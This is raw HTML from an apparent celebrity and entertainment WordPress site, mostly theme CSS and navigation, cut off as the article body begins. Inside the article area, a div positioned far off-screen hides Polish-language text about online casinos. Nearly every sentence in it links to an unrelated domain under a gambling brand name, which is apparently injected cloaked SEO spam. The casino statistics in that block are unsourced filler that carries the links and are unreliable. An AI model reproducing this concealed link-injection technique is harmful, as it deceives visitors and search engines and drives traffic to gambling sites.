.widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #bc2a9b; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #bc2a9b; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bc2a9b; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #bc2a9b; } .jeg_post_share .jeg-icon svg { fill : #bc2a9b; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #404040; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #272727; border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bc2a9b; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Source Sans Pro",Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;font-size: 18px;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-5549 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-139"><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://oscartimes.com/about/">About</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://oscartimes.com/contact/">Contact</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-146"><a rel="privacy-policy" href="https://oscartimes.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://oscartimes.com/dcma/">DCMA</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://oscartimes.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="#">Sitemap</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="#">Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://oscartimes.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x"width="306" height="39">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="slide"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66 bgnav" data-item-row="default" ><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/celebrity/">Celebrity</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-71 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fashion/">Fashion</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1196 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fitness/">Fitness</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/health/">Health</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://oscartimes.com/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x"width="306" height="39">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="slide"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66 bgnav" data-item-row="default" ><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/celebrity/">Celebrity</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-71 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fashion/">Fashion</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1196 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fitness/">Fitness</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/health/">Health</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://oscartimes.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x"width="306" height="39">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div style='position:absolute;left:-8433px;width:1182px;'><h2>Gry kasynowe a wiek 18–24</h2><p>Gracze w wieku 18–24 lata stanowią około 20% rynku, preferując dynamiczne sloty i gry crash, które zajmują szczególne miejsce w rekomendacjach <a href="https://airtime2cash.com/" title="Ice">Ice kasyno</a>.</p><h2>Popularność stołów tematycznych</h2><p>Stoły live stylizowane na Las Vegas czy studio teleturnieju przyciągają około 10–12% polskich graczy, a część z nich gra regularnie na takich stołach w <a href="https://tantienthanh.vn/" title="Vulcan Vegas">Vulcan Vegas kasyno</a>.</p><h2>Średnia długość regulaminu kasyna</h2><p>Regulaminy wiodących polskich stron kasynowych mają często 5 000–15 000 słów; skrócone wersje w formie FAQ i podsumowań, stosowane np. przez projekty typu <a href="https://dstageconcept.com/" title="Lemon">Lemon apk</a>, zwiększają zrozumienie i spełniają wymogi YMYL.</p><h2>Kasyna online a transparentność licencji</h2><p>Serwisy działające w sposób <a href="https://thorens.audio/" title="Bet">Bet bonus</a> odpowiedzialny zawsze podają numer licencji (np. MGA, Curacao, SGA) oraz nazwę regulatora; brak tych informacji w stopce powinien być dla polskiego gracza poważnym sygnałem ostrzegawczym.</p><h2>Autoryzacja 3D Secure</h2><p>W 2024 roku 3D Secure było wymagane przy ponad 90% transakcji kartowych, dlatego <a href="https://bigelowrentals.com/" title="Beep Beep">Beep Beep</a> stosuje podwójną weryfikację dla zwiększenia bezpieczeństwa depozytów i wypłat.</p><p>Wzrost popularności płatności BLIK w Polsce sprawił, że coraz więcej kasyn online integruje tę metodę, a wśród nich także <a href="https://chhotikashi.com/" title="Bison">Bison</a>, umożliwiające szybkie zasilenie konta jednorazowym kodem z aplikacji bankowej.</p><h2>Wpływ limitów depozytów</h2><p>Wprowadzenie dobrowolnych limitów depozytów, dostępnych <a href="https://decorium.co.uk/" title="GG Bet">GG Bet application</a> z poziomu panelu gracza, obniża średni miesięczny obrót per użytkownik, ale zmniejsza też odsetek chargebacków i sporów z działem płatności.</p>2 <h2>Udział szarej strefy w GGR</h2><p>Międzynarodowe raporty (np. H2GC, EGBA) wskazują, że w państwach z monopolem i wysokimi podatkami udział szarej strefy może sięgać 40–50% całkowitego GGR; Polska wpisuje się w <a href="https://white-diamonds.it/" title="Pelican">Pelican pl</a> ten trend, co stanowi argument w debacie o ewentualnej liberalizacji kasyn online.</p><p>Gracze coraz częściej analizują historię wypłat, dlatego dużym uznaniem cieszą się portale transparentne, takie jak <a href="https://theshelters.in/" title="Bet casino">Bet casino</a>, które umożliwiają pełen wgląd w statystyki transakcji.</p><p>Szacuje się, że około 30% obrotu kasynowego polskich użytkowników generują promocje typu cashback, dlatego serwisy takie jak <a href="https://at-home-care.com/" title="Blik">Blik casino</a> wprowadzają tygodniowe lub miesięczne zwroty części przegranych środków.</p><h2>Popularność automatycznej gry</h2><p>W 2025 roku około 58% graczy korzysta z funkcji autospin w slotach, ustawiając po 20–50 obrotów; integracja autogry działa w większości automatów w <a href="https://b2english.com/" title="Blik">kasyno Blik</a>.</p><h2>Nowe crash a lokalne preferencje stylistyczne</h2><p>W crashach promowanych na polskim rynku pojawiają się motywy <a href="https://plaris.com.co/" title="Skrill">Skrill portfel</a> statku, samolotu, rakiety, piłki nożnej czy Formuły 1; badania UX sugerują, że tematy sportowo-technologiczne mają wyższy CTR niż abstrakcyjne wykresy.</p><h2>Rola regulacji w kształtowaniu oferty</h2><p>Monopol na kasyno online, wysoki podatek od gier i restrykcyjna ustawa reklamowa sprawiają, że <a href="https://dstageconcept.com/" title="Mostbet">Mostbet bonus</a> oferta polskich kasyn legalnych jest mniej zróżnicowana niż w krajach wielolicencyjnych, co z kolei napędza zainteresowanie kasynami offshore.</p><h2>Live vs RNG w młodszych grupach wiekowych</h2><p>W grupie 18–29 lat aż 70% graczy preferuje stoły live, podczas gdy w wieku 45+ odsetek ten spada do 50%; podobne tendencje obserwuje się wśród użytkowników <a href="https://49native.com/" title="NVcasino">NVcasino bonus</a>.</p><h2>Trend: raportowanie problemów technicznych do regulatora</h2><p>W niektórych <a href="https://stishid.ac.id/" title="Mostbet">Mostbet polska</a> jurysdykcjach operatorzy muszą zgłaszać poważne awarie systemów gamingowych urzędowi; choć w Polsce taki obowiązek nie jest jeszcze standardem, dyskusje o transparentnym raportowaniu incydentów technicznych nabierają na znaczeniu.</p><h2>Liczba nowych marek kasynowych</h2><p>Dane afiliacyjne wskazują, że tylko <a href="https://skinrejuvenationclinic.london/" title="Paysafecard">Paysafecard wallet</a> w latach 2023–2025 na rynek kierowany do Polaków weszło 40–60 nowych brandów kasynowych, z czego realnie aktywnych w 2025 r. pozostaje ok. 25–35 domen.</p><h2>Rekomendacje WHO nt. ograniczania szkód</h2><p>Światowa Organizacja Zdrowia zaleca wprowadzenie mechanizmów ograniczania szkód, takich jak limity czasu czy ostrzeżenia na ekranie; <a href="https://doubleclutch.ca/" title="Skrill">kasyno online Skrill</a> polscy regulatorzy odwołują się do tych rekomendacji w dyskusjach o dalszym rozwoju przepisów hazardowych.</p><h2>Crash gry jako trend 2025</h2><p>Między 2022 a 2025 rokiem udział gier crash wzrósł ponad dwukrotnie, a użytkownicy <a href="https://decorium.co.uk/" title="Beep Beep casino">Beep Beep casino kasyno</a> spędzają w nich średnio 10–15 minut dziennie przy krótkich, dynamicznych rundach.</p><h2>Zmienność kursu a wartość depozytu</h2><p>Przy dziennej zmienności BTC/ETH <a href="https://wooqer.com/" title="Revolut">Revolut szybkie wypłaty</a> rzędu 3–10% wartość depozytu przeliczanego na złotówki może znacząco zmienić się w ciągu kilku godzin; część kasyn księguje depozyt po kursie w momencie pierwszej konfirmacji, ograniczając ryzyko sporu.</p><h2>Live Casino a promocje cashback</h2><p>Cashback na gry live, sięgający 5–15% tygodniowych strat, wpływa na wzrost aktywności o około 20%, dlatego <a href="https://internzvalley.com/" title="Blik">Blik 